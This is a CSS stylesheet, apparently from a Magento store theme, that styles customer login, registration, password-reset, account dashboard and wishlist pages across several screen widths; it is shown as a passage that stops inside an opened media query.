.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image) {
  height: 0;
  overflow: hidden;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control .input-text,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  background: #ddd;
  border: 0;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
  font-size: 12px;
  line-height: 16px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image {
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image img,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image img {
  display: inline-block;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image .captcha-reload,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image .captcha-reload {
  color: #fff;
  background: #10396f;
  vertical-align: text-bottom;
  border: 0;
  border-radius: 3px;
  padding: 6px 15px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .secondary .remind,
.customer-account-login #maincontent .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary,
.customer-account-login #maincontent .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
  font-size: 22px;
  width: 100%;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
  background-color: #000;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  display: none;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  color: #10396f;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content .create-account-link div,
.customer-account-login #maincontent .block-content .create-account-link div {
  font-size: 15px;
}
.customer-account-create #maincontent .block-content .create-account-link a,
.customer-account-login #maincontent .block-content .create-account-link a {
  color: #10396F;
  font-size: 25px;
  text-transform: uppercase;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .newsletter,
.customer-account-login #maincontent .block-content .newsletter {
  text-align: left;
  padding: 10px 0 0 6px;
  position: relative;
}
.customer-account-create #maincontent .block-content .newsletter label,
.customer-account-login #maincontent .block-content .newsletter label {
  color: #10396f;
  font-size: 16px;
  line-height: 20px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed {
  width: 20px;
  height: 20px;
  appearance: none;
  vertical-align: top;
  position: relative;
  margin-right: 2px;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:before,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:before {
  content: '';
  width: 20px;
  height: 20px;
  border: 1px solid #10396F;
  display: inline-block;
  border-radius: 50%;
  vertical-align: middle;
}
.customer-account-create #maincontent .block-content .newsletter input#is_subscribed:checked:after,
.customer-account-login #maincontent .block-content .newsletter input#is_subscribed:checked:after {
  content: '';
  width: 20px;
  height: 20px;
  background-image: url(../images/icon/right.png);
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
}
.customer-account-create #maincontent .secondary,
.customer-account-login #maincontent .secondary {
  margin-top: 20px;
}
.customer-account-create #maincontent .block-new-customer,
.customer-account-login #maincontent .block-new-customer {
  color: #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password,
.customer-account-create #maincontent .block-content fieldset .field.confirmation {
  border: 0;
  margin-bottom: 0;
}
.customer-account-create #maincontent .block-content fieldset .field.password label,
.customer-account-create #maincontent .block-content fieldset .field.confirmation label {
  height: 42px;
  border: 1px solid #10396f;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control {
  height: auto !important;
  overflow: unset !important;
  padding-top: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control .input-text,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control .input-text {
  position: absolute;
  left: 1px;
  bottom: calc(100% + 1px);
  width: calc(100% - 2px);
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
  text-align: left;
  background: #FFF1F1;
  border: 1px solid #E50112;
  padding: 10px 5%;
  margin-bottom: 13px;
  position: relative;
  left: 0;
  z-index: unset;
}
.customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error:before,
.customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error:before {
  content: "";
  width: 10px;
  height: 10px;
  background: #FFF1F1;
  border-width: 1px;
  border-style: solid;
  border-color: #E50112 #FFF1F1 #FFF1F1 #E50112;
  position: absolute;
  top: -5px;
  left: 8%;
  transform: rotate(45deg);
  z-index: 1;
}
.customer-account-create .login-account-link .show-login-form {
  color: #10396f;
  text-transform: uppercase;
  text-decoration: underline;
  display: none;
}
.customer-account-create .login-account-link .show-login-form.loginBtn {
  display: block;
}
.customer-account-forgotpassword .column.main {
  padding-bottom: 40px;
}
.customer-account-forgotpassword .form.forget .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 500px;
    padding: 30px 5% 40px;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 36px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 22px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 6px;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 20px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 18px;
    margin: 30px 0 6px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 24px;
  }
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 28px;
    line-height: 60px;
    text-align: center;
    text-transform: uppercase;
    padding: 30px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    padding: 0 5% 15px;
  }
  .customer-account-forgotpassword #maincontent {
    padding: 0 15px;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 31px;
    margin: 20px 0;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 18px;
    width: 100%;
    height: 40px;
    line-height: 40px;
  }
}
@media screen and (min-width: 360px) and (max-width: 380px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 16px !important;
  }
}
@media screen and (max-width: 359px) {
  .customer-account-create #maincontent .block-content fieldset > .field.captcha .label,
  .customer-account-login #maincontent .block-content fieldset > .field.captcha .label {
    font-size: 14px !important;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-create #maincontent,
  .customer-account-login #maincontent {
    max-width: 660px;
    padding: 40px 0;
  }
  .customer-account-create #maincontent .block-title,
  .customer-account-login #maincontent .block-title {
    font-size: 40px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
    margin-bottom: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
    font-size: 17px;
    line-height: 50px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
    font-size: 14px;
    line-height: 20px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
    font-size: 17px;
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
    height: 30px;
  }
  .customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload,
  .customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha-image .captcha-reload {
    padding: 8px 15px;
    margin-left: 16px;
  }
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
  .customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
  .customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
    font-size: 26px;
    height: 50px;
    line-height: 52px;
  }
  .customer-account-login #maincontent .secondary a.remind {
    font-size: 20px !important;
  }
  .customer-account-login #maincontent .block-new-customer {
    padding-top: 50px;
  }
  .customer-account-login #maincontent .block-new-customer .block-title {
    font-size: 25px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content {
    margin-top: 10px;
  }
  .customer-account-login #maincontent .block-new-customer .block-content p {
    font-size: 18px;
    line-height: 1.3;
  }
  .customer-account-login #maincontent .block-new-customer .primary a {
    font-size: 24px;
    width: 70%;
    max-width: 300px;
    height: 40px;
    line-height: 40px;
  }
  .customer-account-create #maincontent .block-content .newsletter .label {
    font-size: 18px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .label,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .label {
    height: 52px;
  }
  .customer-account-create #maincontent .block-content fieldset .field.password .control div.mage-error,
  .customer-account-create #maincontent .block-content fieldset .field.confirmation .control div.mage-error {
    margin-bottom: 20px;
    padding: 10px 2%;
  }
  .customer-account-create .login-account-link .if-have-an-account {
    font-size: 20px;
    margin: 36px 0 10px;
  }
  .customer-account-create .login-account-link .show-login-form {
    font-size: 27px;
  }
  .customer-account-forgotpassword #maincontent {
    max-width: 640px;
    text-align: center;
    padding: 0 20px;
    margin: auto;
  }
  .customer-account-forgotpassword .page-title {
    font-size: 50px;
    margin: 130px 0 10px;
  }
  .customer-account-forgotpassword .field.note {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget {
    width: 50%;
    min-width: 600px;
  }
  .customer-account-forgotpassword .form.forget .fieldset {
    margin-bottom: 40px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-forgotpassword .form.forget .fieldset > .field > .label {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 3px;
    display: block;
  }
  .customer-account-forgotpassword .form.forget .field.note {
    margin-bottom: 40px !important;
  }
  .customer-account-forgotpassword .form.forget label {
    text-align: left;
  }
  .customer-account-forgotpassword .form.forget input {
    width: 100%;
    height: 36px;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
  }
  .customer-account-forgotpassword .form.forget .captcha-image {
    margin-top: 10px;
  }
  .customer-account-forgotpassword .form.forget .captcha-img {
    margin-bottom: 10px;
    vertical-align: middle;
    display: inline-block;
  }
  .customer-account-forgotpassword .form.forget .captcha-reload {
    font-size: 18px;
    height: 36px;
    border: 1px solid #ccc;
    border-radius: 3px;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    padding: 0 15px;
    margin-left: 15px;
  }
  .customer-account-forgotpassword .form.forget .submit {
    font-size: 26px;
    width: 460px;
    height: 54px;
    line-height: 56px;
    margin: 20px 0 60px;
  }
}
@media screen and (min-width: 1200px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 36px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 50px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 21px;
    text-align: center;
    padding: 10px 0 80px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .customer-account-logoutsuccess .page-title-wrapper h1 {
    font-size: 32px;
    line-height: 80px;
    text-align: center;
    text-transform: uppercase;
    padding: 40px 0 0;
    margin-bottom: 0;
  }
  .customer-account-logoutsuccess .columns {
    font-size: 17px;
    text-align: center;
    padding: 5px 0 80px;
  }
}
@media screen and (min-width: 768px) {
  .account #maincontent {
    background: #f3f3f3;
  }
  .account .columns {
    padding-top: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .account .sidebar-main {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .account .sidebar-main .nav.items {
    margin-bottom: 20px;
  }
  .account .sidebar-main .nav.items li {
    padding-left: 20px;
    transition: font-size 0.3s;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    color: #fff;
    font-size: 19px;
    background: #10396f;
  }
  .account .sidebar-main .nav.items li.current a,
  .account .sidebar-main .nav.items li:hover a {
    color: #fff;
  }
  .account .sidebar-main .nav.items li.current strong,
  .account .sidebar-main .nav.items li:hover strong {
    font-weight: 500;
  }
  .account .sidebar-main .nav.items li a {
    display: block;
  }
  .account:not(.customer-account-index) .sidebar-main .nav.items li:first-child {
    color: #000;
    font-size: 26px;
    font-weight: 600;
    line-height: 50px;
    height: 50px;
  }
  .customer-account-index .block-dashboard-info,
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    margin-bottom: 40px;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    color: #000;
    padding-left: 6px;
  }
  .customer-account-index .box-information {
    border-radius: 5px;
  }
  .customer-account-index .box-information .box-content {
    color: #000;
    font-size: 20px;
  }
  .customer-account-index .block-dashboard-orders .more,
  .customer-account-index .block-wishlist .more {
    font-size: 20px;
    padding-right: 5%;
    margin-top: 6px;
  }
  .customer-account-index .block-dashboard-orders .empty,
  .customer-account-index .block-wishlist .empty {
    font-size: 18px;
    padding-left: 6px;
    margin-top: 6px;
  }
  .customer-account-index .orderItems .item {
    background: #fff;
    border-radius: 5px;
  }
  .customer-account-index .orderItems .item .time {
    color: #949494;
    border-bottom: 1px solid #EEE;
    position: relative;
  }
  .customer-account-index .orderItems .item .view {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    line-height: 1;
  }
  .customer-account-index .orderItems .item .bottom {
    color: #000;
    line-height: 1.5;
  }
  .customer-account-index .orderItems .item .bottom .total {
    color: #10396f;
    font-weight: 600;
  }
  .customer-account-index .block-wishlist .product-items {
    color: #000;
    background: #fff;
    padding: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-photo {
    width: 75px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-detail {
    width: calc(100% - 75px);
  }
  .customer-account-index .block-wishlist .product-items li.product-item .product-item-name {
    width: calc(100% - 170px);
    line-height: 26px;
    padding: 0 15px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .rightBox {
    width: 170px;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productPrice {
    font-size: 26px;
    line-height: 1;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .old-price,
  .customer-account-index .block-wishlist .product-items li.product-item .price-label {
    display: none;
  }
  .customer-account-index .block-wishlist .product-items li.product-item .productReviewsBox .reviews-actions {
    font-size: 13px;
  }
}
@media screen and (min-width: 1200px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2);
  }
  .account .sidebar-main {
    width: 30%;
    padding-right: 3%;
    margin-top: 50px;
  }
  .account .sidebar-main .nav.items li {
    font-size: 21px;
    height: 46px;
    line-height: 48px;
  }
  .account .sidebar-main .nav.items li.current,
  .account .sidebar-main .nav.items li:hover {
    font-size: 22px;
  }
  .account .column.main {
    width: 70%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .customer-account-index .box-information {
    padding: 25px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item {
    font-size: 18px;
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 40px;
    padding: 0 25px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 16px;
    right: 25px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 10px 25px 0;
  }
  .customer-account-index .orderItems .item .bottom .orderNum {
    font-size: 17px;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 22px;
  }
  .customer-account-index .block-wishlist .product-item-name {
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .account .sidebar-main {
    width: 35%;
    padding-right: 3%;
  }
  .account .sidebar-main .nav.items li {
    font-size: 18px;
    height: 40px;
    line-height: 42px;
  }
  .account .column.main {
    width: 65%;
    padding-right: 3%;
  }
  .customer-account-index .block-dashboard-info .block-title,
  .customer-account-index .block-dashboard-orders .block-title,
  .customer-account-index .block-wishlist .block-title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .customer-account-index .box-information {
    padding: 15px;
  }
  .customer-account-index .box-information .box-actions {
    font-size: 15px;
  }
  .customer-account-index .orderItems .item {
    padding: 8px 0 10px;
  }
  .customer-account-index .orderItems .item:not(:last-child) {
    margin-bottom: 15px;
  }
  .customer-account-index .orderItems .item .time {
    line-height: 30px;
    padding: 0 15px;
  }
  .customer-account-index .orderItems .item .view {
    font-size: 14px;
    right: 15px;
  }
  .customer-account-index .orderItems .item .bottom {
    padding: 5px 15px 0;
  }
  .customer-account-index .orderItems .item .bottom .total {
    font-size: 18px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1300px) {
  .account .columns {
    padding: 20px calc((100% - 1200px) / 2 + 50px);
  }
}
body.account #maincontent {
  background: #f3f3f3;
}
body.account .block-compare,
body.account .block-reorder,
body.account .box-newsletter {
  display: none;
}
body.account .block-collapsible-nav .title {
  display: none;
}
body.account .nav.items li:nth-child(3),
body.account .nav.items li:nth-child(5),
body.account .nav.items li:nth-child(7),
body.account .nav.items li:nth-child(8),
body.account .nav.items li:nth-child(9),
body.account .nav.items li:nth-child(10) {
  display: none;
}
.customer-account-index .page-title-wrapper {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title strong {
  display: none;
}
.customer-account-index .block-dashboard-info .block-title:after {
  content: "My Account";
}
.customer-account-index .box-information {
  background: #fff;
}
.customer-account-index .box-information .box-title {
  display: none;
}
.customer-account-index .box-information .box-actions {
  margin-top: 10px;
}
.customer-account-index .box-information .box-actions > * {
  color: #34537F;
  border-bottom: 1px solid currentColor;
}
.customer-account-index .box-information .edit {
  margin-right: 10px;
}
.customer-account-index .box-information .edit:before {
  content: "Modifying";
}
.customer-account-index .box-information .edit span {
  display: none;
}
.customer-account-index .block-dashboard-addresses,
.customer-account-index .block-reviews-dashboard {
  display: none;
}
@media screen and (max-width: 767px) {
  .account:not(.customer-account-index) .sidebar.sidebar-main {
    display: none;
  }
  .customer-account-index .block-dashboard-orders,
  .customer-account-index .block-wishlist {
    display: none;
  }
  .customer-account-index .block-dashboard-info .block-title {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    background: #10396f;
    font-size: 20px;
    height: 40px;
    line-height: 44px;
  }
  .customer-account-index .block-dashboard-info .block-title:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin-right: 10px;
    display: inline-block;
  }
  .customer-account-index .block-dashboard-info .block-content {
    background: #F3F3F3;
    padding: 20px 5%;
  }
  .customer-account-index .box-information {
    border-radius: 3px;
    padding: 10px 5%;
  }
  .customer-account-index .nav.items {
    margin-bottom: 20px;
  }
  .customer-account-index .nav.items li {
    color: #fff;
    font-size: 17px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    background: #557399;
  }
  .customer-account-index .nav.items li:first-child {
    display: none;
  }
  .customer-account-index .nav.items li:not(:last-child) {
    border-bottom: 1px solid #9EAEC4;
  }
  .customer-account-index .nav.items li a {
    color: #fff;
    display: block;
  }
  .customer-account-index .nav.items li a:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    margin-right: 10px;
  }
  .customer-account-index .nav.items li a:after {
    content: "";
    width: 14px;
    height: 13px;
    vertical-align: text-top;
    background-image: url(../images/icon/arrow-white.png);
    background-size: cover;
    margin-left: 10px;
    margin-top: 1px;
    display: inline-block;
  }
  .customer-account-index .nav.items li:nth-child(2) a:before {
    content: "\f15c";
  }
  .customer-account-index .nav.items li:nth-child(4) a:before {
    content: "\f004";
  }
  .customer-account-index .nav.items li:nth-child(5) a:before {
    content: "\f041";
  }
  .customer-account-index .nav.items li:nth-child(6) a:before {
    content: "\f2c2";
  }
  .customer-account-index .nav.items li:nth-child(7) a:before {
    content: "\f08b";
  }
}
body.wishlist-index-index .wishlist-toolbar,
body.wishlist-index-index .action.update,
body.wishlist-index-index .action.share,
body.wishlist-index-index .action.back {
  display: none;
}
body.wishlist-index-index .wishlistList {
  width: 100%;
}
body.wishlist-index-index .wishlistList li.product-item {
  background: #fff;
  border-radius: 5px;
}
body.wishlist-index-index .wishlistList .price-box {
  font-weight: 600;
}
body.wishlist-index-index .wishlistList .price-box .old-price,
body.wishlist-index-index .wishlistList .price-box .price-label {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo {
  width: 120px;
  border: 1px solid #F0F4F3;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo img {
  margin: auto;
}
body.wishlist-index-index .wishlistList .product-item-info .info-columns {
  width: calc(97% - 120px);
}
body.wishlist-index-index .wishlistList .product-item-inner {
  position: relative;
}
body.wishlist-index-index .wishlistList .product-item-inner .comment-box {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart,
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  text-transform: uppercase;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart {
  width: calc(46% - 15px);
  border-radius: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  width: calc(92% - 30px);
  color: #fff;
  text-align: center;
  background: #10396f;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail span {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail:after {
  content: "Veiw Details";
}
body.wishlist-index-index .wishlistList .product-item-inner .edit {
  font-size: 0;
  line-height: 1;
  position: absolute;
  right: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit span {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit img {
  margin-left: 2px;
  display: inline-block;
}
body.wishlist-index-index .wishlistList .product-item-inner > .product-item-actions {
  width: calc(52% + 15px);
  position: absolute;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
body.wishlist-index-index .wishlistList .product-item-inner .wishlistQty {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete span {
  text-indent: -999999px;
  width: 29.75px;
  height: 34px;
  background-image: url(../images/icon/delete.jpg);
  background-size: cover;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
  color: #fff;
  text-transform: uppercase;
  background: #10396f;
  border: 0;
  margin: 0 auto;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
  height: 24px;
  vertical-align: text-bottom;
  margin-right: 3px;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 10px;
    padding: 10px 5% 6px;
  }
  .wishlist-index-index .wishlistList {
    padding: 0 3%;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 20px 5%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 17px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 13px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 36px;
    line-height: 38px;
  }
}
@media screen and (min-width: 500px) and (max-width: 767px) {
  .wishlist-index-index .wishlistList .price-box {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 50px 0 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 52px;
  }
}
@media screen and (max-width: 499px) {
  .wishlist-index-index .product-item-info {
    flex-wrap: wrap;
  }
  .wishlist-index-index .product-item-info > * {
    width: 100% !important;
  }
  .wishlist-index-index .product-item-info .product-item-photo {
    margin-bottom: 10px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 22px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 30px 0 50px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 360px;
    height: 44px;
    line-height: 46px;
  }
}
@media screen and (min-width: 768px) {
